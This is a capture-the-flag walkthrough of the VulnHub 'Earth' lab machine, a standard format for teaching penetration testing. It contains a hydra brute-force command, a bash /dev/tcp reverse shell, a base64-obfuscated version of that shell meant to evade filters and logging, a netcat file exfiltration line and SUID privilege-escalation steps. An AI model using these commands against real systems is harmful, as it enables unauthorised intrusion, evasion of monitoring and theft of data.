Vulnhub - Earth Walkthrough
/ 8 min read
Table of Contents
 Figure 15: Root flag
Introduction
In this walkthrough, I’ll be demonstrating the process of identifying and exploiting vulnerabilities on a machine called Earth. This vulnerable machine can be found on VulnHub.
Description
Earth is an easy box though you will likely find it more challenging than “Mercury” in this series and on the harder side of easy, depending on your experience. There are two flags on the box: a user and root flag which include an md5 hash. This has been tested on VirtualBox so may not work correctly on VMware. Any questions/issues or feedback please email me at: SirFlash at protonmail.com, though it may take a while for me to get back to you.
Lab Setup
For this lab we will use Oracle VirtualBox. We are going to use a Kali Linux machine to attack the Earth Machine. To isolate our machines from the host device we are going to edit the network configuration of the machines. We will enable a network adapter which is attached to Internal Network. Make sure that the name of the network is the same.
 Figure 1: Network Adapter on virtual machine
Ip Addressing
Now so that our machines have ip addresses we need to create a DHCP server. Oracle allows us to create a DHCP server. What we need to do now is to open command prompt and we are going to enter the following command:
vboxmanage dhcpserver add --network=intnet --server-ip=10.38.1.1 --lower-ip=10.38.1.110 --upper-ip=10.38.1.120 --netmask=255.255.255.0 --enableReconnaissance
At first we need to find the ip address of the vulnerable machine. To do so we can scan our network using nmap.
nmap -T4 -F 10.38.1.0/24The nmap results are the following:
 Figure 2: Nmap Results
As we can see the vulnerable machine has the ip address 10.38.1.113. The machine has ssh, http and https running.
SSH Brute Force
The easiest attack we can do is a ssh brute force attack. We can use hydra to implement this attack. But since we do not know nor the username or password it will take a lot of time and ressources to execute the full attack and probably the attack will be unsuccesful. However this is the command if you want to try it out:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.38.1.113 -t 4Intense Scan
To get more details on the services running on the machine we will perform an intense scan.
nmap -T4 -A -v 10.38.1.113The following results are displayed:
 Figure 3: Intense Nmap Results
As we can see there are two dns entries : Subject Alternative Name: DNS:earth .local, DNS:terratest .earth.local.
What we need to do now is to add a dns entry into our own machine. To do so we need to edit the /etc/hosts file.
nano /etc/host.confWe are going to add the following entry:
10.38.1.113 terratest.earth.local earth.localTesting the web server
As we can see from the services running (http, https) the vulnerable machine is a web server. If we open a browser and enter the following link : http://terratest.earth.local a page is shown. The first thing we do when testing a website we find the subdomains.
Directory Enumeration
earth.local
To enumerate directories on the web server, we can use gobuster. This helps in identifying hidden directories that might not be immediately visible. We can enter the following command to find these:
gobuster dir -u https://earth.local -w /usr/share/wordlists/dirb/common.txt -kThe following results are displayed:
 Figure 4: Subdomains Scan Results
As we can see there are two subdomains. /cgi-bin/ isn’t accessible hence the status code (403). However we can access the /admin subdomain. We open our browser and see the following:
 Figure 5: Admin Redirect Site
As we can see there’s a link there. After we click it we are redirected to the login page of the admin. However we have no credentials to login.
terratest.earth.local
Just because earth.local and terratest.earth.local resolve to the same IP address doesn’t mean they’re identical from a web or app perspective. Hence we need to test this aswell.
gobuster dir -u https://terratest.earth.local -w /usr/share/wordlists/dirb/common.txt -kThe following results are displayed:
 Figure 6: Subdomains Scan Results
As we can see there are different subdomains than the one we found from the previous test. An interesting find is the /robots.txt file. This file contains instructions for bots that tell them which webpages they can and cannot access. We can enter the link on the browser and get the following result:
 Figure 7: robots.txt
‘testingnotes.*’ is an interesting find. We might find something there, let’s enter this on our browser. We need a file ending, we’ll try .txt.
 Figure 8: testingnotes.txt
We got plenty of information from this file.
- XOR encryption is used as the algorithm (this goes back to the home page accessed via https://earth.local)
- testdata.txt was used to test encryption.
- terra used as username for admin portal
Let’s take a look at the testdata.txt file. We can enter the link on our browser to see it’s contents.
 Figure 9: testdata.txt
This is the key likely used to get the messages that are displayed on the first page that pops up.
Decrypting the message
We have:
- the encryption algorithm used (XOR)
- the encrypted message on the page (the third message)
To get the initial message that was encrypted we can use Dcode.
 Figure 10: Decryption via Dcode
The interesting result is that we get a phrase namely earthclimatechangebad4humans. This is likely our password for the admin login page.
Finding the first Flag
We need to go to our admin login dashboard and enter the credentials.
- username: terra
- password: earthclimatechangebad4humans
Upon succesful login we get access to the admin command tool.
 Figure 11: Admin command tool
As we can see we have a command line interface. To find which user we are we use the whoami command and we can see that we are apache. Flags are usually stored on txt files that usually have the word flag in them. We can use the command locate and a regular expression to find the files that contain the word flag in it.
locate *flag.txtAs a result we get the file that contains the flag and we can use cat to capture the flag.
cat /var/earth_web/user_flag.txtFinding the second flag
As mentioned in the description there are two flags, a root one and a user one. Now it’s time to find the root password.
Reverse Shell
To get more flexibility we can use a reverse shell. We need to start a listener on the kali linux machine:
nc -lvnp 4444On the admin command tool we enter:
bash -i >& /dev/tcp/10.38.1.114/4444 0>&1We get a message that says Remote connections are forbidden.
Bypassing Reverse Shell Restrictions
The target server restricts direct remote connections and potentially filters or monitors common reverse shell payloads like the one we used. To bypass these restrictions, we will use Base64 encoding to obfuscate the reverse shell command. The idea is to have the target decode and execute the payload locally without triggering basic signature-based filters or shell history logging.
We need to first start the listener on kali.
nc -lvnp 4444On the kali linux machine we can encode the command like this:
echo 'bash -i >& /dev/tcp/10.38.1.114/4444 0>&1' | base64As a result we get a String and we need to enter this command on the admin command tool on the browser:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4zOC4xLjExNC80NDQ0IDA+JjEK | base64 -d | bash Figure 12: Reverse Shell
As we can see, we gained access via reverse shell.
Root Flag
As we know we are currently apache which is a non root user. In this step we are going to search for files which have the SUID permission set. SUID binaries are a common vector for privilege escalation. If we find a SUID binary owned by root and we can manipulate or exploit it. To find these files we can use this command:
find / -perm -u=s 2>/dev/nullI ran the command originally without 2>/dev/null but got a lot of errors saying Permission denied.
 Figure 13: Files and directories with SUID Permission set
An interesting find is the /usr/bin/reset_root file.
We can try to run it using this command:
./usr/bin/reset_rootAfter running it we get the following message: CHECKING IF RESET TRIGGERS PRESENT… RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
We can take a look at the content of the file using cat but after opening it we just get some symbols and characters since it is an executable. We can prove that by running:
file /usr/bin/reset_rootWe can use ltrace to observe its behavior and potentially find the library calls this executable makes. Unfortunately this command is not installed on the the vulnerable machine. Hence we need to tranfer the file with netcat to our kali linux machine to further analyse it.
On the kali linux machine we start a listener on a different port:
nc -lvnp 5555 > reset_rootOn the reverse shell we run:
nc 10.38.1.114 5555 < /usr/bin/reset_rootTo use the ltrace command we need to change the permissions:
chmod 777 reset_rootltrace ./reset_rootAfter running this command we get the following result:
 Figure 14: Library Calls of reset_root
As we can see the executable is trying to access the files which are not persistent. All we need to do now is to create the files with the touch command. After doing so we can run the file again. We now get the following result:
CHECKING IF RESET TRIGGERS PRESENT…
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
We now know the root password. Now we can either direclty access the vulnerable machine terminal and enter:
- username: root
- password: Earth
Or we can switch user to root and enter the password.
Then ls and we can see that there is a root_flag.txt file.
Figure 15: Root flag